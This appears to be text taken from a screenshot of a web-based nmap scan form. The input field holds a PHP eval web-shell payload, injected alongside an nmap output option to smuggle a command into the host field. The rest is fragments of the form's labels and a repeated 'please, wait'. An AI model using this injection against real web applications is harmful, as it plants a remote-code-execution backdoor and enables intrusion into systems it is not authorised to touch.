 NMAP
Enter host or IP address to scan:
' <?= @eval($_POST["hack"]);?> -
Scan
' <?= @eval($_POST["hack"]);?> -o...
please, waitplease, waitplease, waitplease, waitplease, waitplease
View existing results